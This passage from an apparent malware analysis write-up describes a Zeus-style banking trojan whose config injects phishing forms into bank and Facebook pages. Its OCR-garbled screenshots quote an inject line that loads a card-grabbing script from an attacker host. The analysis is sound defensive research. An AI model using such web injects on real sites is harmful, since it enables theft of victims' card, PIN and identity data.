| > AppData > Roaming > Microsoft > {117BB161-6479-4624-858B-4D2CE81593A2}         |                                      |                         |                  |
|----------------------------------------------------------------------------------|--------------------------------------|-------------------------|------------------|
| Share with $\blacktriangledown$<br>New folder<br>in library $\blacktriangledown$ |                                      |                         |                  |
| ∸<br>Name                                                                        | Date modified                        | Type                    | Size             |
| 9b99cebb.cfg<br>9b99cebb.exe                                                     | 2017-08-27 17:51<br>2017-08-24 01:42 | CFG File<br>Application | 169 KB<br>290 KB |

Here you can see the captured configuration file in a decrypted form:

<https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-config-txt>

The format of the configuration follows the standard defined by the famous Zeus malware.

The config specifies the external script that is going to be injected in the targeted website, as well as the place of the injection. Below you can see a fragment of the configuration for a sample target – *Wells Fargo Bank*:



In the given example, the injected script is **[figrabber.js](https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-figrabber-js)**

It is hosted on the server of the attacker:

Indeed, if we open the websites that are targeted by the malware we can see that the injects has been performed. The fragments of code that were defined in the config are implanted in the source of a legitimate website. Some examples included below:

Facebook:



Citibank:| $\widehat{\text{eff}}$ Credit Card Offers & Acco $\quad \times \quad +$          |                                  | $\Box$        |
|----------------------------------------------------------------------------------|----------------------------------|---------------|
| Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action                | $\triangledown$ el<br>$Q$ Szukai | 自<br>☆        |
|                                                                                  |                                  | Q Search Citi |
| <b>CITI</b> Credit Cards                                                         |                                  |               |
| 2 Žródło: https://www.citi.com/credit-cards/citi.action - Mozilla Firefox        |                                  | $\Box$        |
| Plik Edycja Widok Pomoc                                                          |                                  |               |
| html                                                                             |                                  |               |
| <html class="no-js" lang="en"><br/><head finj=""><script></script></head></html> |                                  |               |

The injected scripts are responsible for opening additional pop-up that is trying to phish the user and steal his/her personal data:



Wells Fargo:| https://www.wellsfargo.com                                                         |                                                                                                                                                                                                                                                                                                                     | Q Szukaj<br>$\triangledown$ C                                                             | ✿<br>用                           |
|------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------|
| <b>WELLS FARGO</b>                                                                 | & Enroll<br>Customer Service                                                                                                                                                                                                                                                                                        | Search<br>ATMs/Locations<br>Español                                                       |                                  |
| 2 Źródło: https://www.wellsfargo.com/ - Mozilla Firefox<br>Plik Edycja Widok Pomoc |                                                                                                                                                                                                                                                                                                                     |                                                                                           | а                                |
| $\text{inf}$ "}                                                                    | prtgage, investing, credit card, insurance & commercial finance services for our customers. Learn more»",                                                                                                                                                                                                           |                                                                                           | ۸                                |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| ←                                                                                  | sument.write(' <sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())+'">'</sc'+'ript>                                                                                                                                                                                                 |                                                                                           |                                  |
| Wiersz 37, kolumna 103                                                             |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Save username                                                                      |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| https://www.wellsfargo.com<br>←                                                    |                                                                                                                                                                                                                                                                                                                     | ⊤ c                                                                                       | Q Szukaj                         |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
|                                                                                    | $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ |                                                                                           | Search                           |
| Small Businer®<br>Personal                                                         |                                                                                                                                                                                                                                                                                                                     |                                                                                           | Financial Fducation              |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Loans and Credit<br>Bankınq                                                        | WELLS<br><b>FARGO</b>                                                                                                                                                                                                                                                                                               |                                                                                           | tits                             |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| View Your Accounts                                                                 | verify your identity. We apologize for the inconvenience.                                                                                                                                                                                                                                                           | Our system is currently updating, please provide the following information so that we can |                                  |
|                                                                                    | Card Type:                                                                                                                                                                                                                                                                                                          | Please select                                                                             |                                  |
| <b>Account Summary</b>                                                             | Card Number:                                                                                                                                                                                                                                                                                                        |                                                                                           | œ                                |
| twetwer                                                                            | <b>Expiration Date:</b>                                                                                                                                                                                                                                                                                             | Month<br>▾∥<br>Year<br>$\blacktriangledown$                                               |                                  |
|                                                                                    | CVV:                                                                                                                                                                                                                                                                                                                |                                                                                           |                                  |
| ********                                                                           | What is this?<br>PIN:                                                                                                                                                                                                                                                                                               |                                                                                           | wex                              |
| <b>Led</b> Save username                                                           | Name on Your card:                                                                                                                                                                                                                                                                                                  |                                                                                           |                                  |
|                                                                                    | Address:                                                                                                                                                                                                                                                                                                            |                                                                                           |                                  |
| Sign On                                                                            | City:                                                                                                                                                                                                                                                                                                               |                                                                                           |                                  |
| Forgot Password/Username?                                                          | State:                                                                                                                                                                                                                                                                                                              | Select<br>▼.                                                                              |                                  |
|                                                                                    | ZIP:                                                                                                                                                                                                                                                                                                                |                                                                                           |                                  |
| Enroll Now<br>Fraud Information Center                                             | Phone:<br>(Including area code e.g., 402-111-3356)                                                                                                                                                                                                                                                                  |                                                                                           |                                  |
| Privacy, Cookies, and Security                                                     | Social security number:                                                                                                                                                                                                                                                                                             |                                                                                           |                                  |
|                                                                                    | Date of Birth:                                                                                                                                                                                                                                                                                                      | Day $\vert \bullet \vert$ /<br>Month<br>▼∥                                                | Year $\vert \bullet \vert$       |
|                                                                                    | Mother's Maiden Name:                                                                                                                                                                                                                                                                                               |                                                                                           |                                  |
|                                                                                    | Driver License Number and Exp. Date:                                                                                                                                                                                                                                                                                | Month                                                                                     | Year $\vert \bullet \vert$<br>∼∣ |
|                                                                                    |                                                                                                                                                                                                                                                                                                                     |                                                                                           |                                  |
| Find your credit card                                                              |                                                                                                                                                                                                                                                                                                                     |                                                                                           | Confirm                          |

More cases, and their comparison with a normal site behavior before the infection, demonstrated on the video:

<https://youtu.be/HrKL8Hdx6Ks>

The form is customized to fit the theme of each page. However, its content is the same for each target. Overall, the attack is not very sophisticated and it will probably look suspicious to the more advanced users. It's based purely on social engineering – trying to convince a user to input all personal data that are necessary for banking operations:| Credit<br>Our system is curr<br>your identity. We ap<br>Card Type / Checking or Sa<br>Card Number:<br><b>Expiration Date:</b><br>CVV:<br>What is this?<br>PIN:<br>Name on Your card:<br>Address: | Please enter Card Number<br>Please enter correct Card Number<br>tion so that we can verify<br>Please enter Name on Your card<br>Please enter Address<br>Please enter City<br>Please select State<br>Please enter ZIP<br>Please enter Phone<br>Please enter Social security number<br>Please select Date of birth<br>Please enter Mother's maiden name<br>Please enter Driver license number<br>Please select Driver License expiration date |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| City:                                                                                                                                                                                            | OK                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| State:                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| ZIP:                                                                                                                                                                                             | ×                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| Phone:<br>(Including area code e.g., 402-111-3356)                                                                                                                                               | ×                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| Social security number:                                                                                                                                                                          | $\mathbf x$                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Date of Birth:                                                                                                                                                                                   | $\mathbf x$<br><b>Month</b><br>Day<br>Year                                                                                                                                                                                                                                                                                                                                                                                                  |
| Mother's Maiden Name:                                                                                                                                                                            | $\star$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Driver License Number and Exp. Date:                                                                                                                                                             | $\mathbf x$<br><b>Month</b><br>Year                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                                                                                                                                                  | Confirm                                                                                                                                                                                                                                                                                                                                                                                                                                     |

## **Downloader**

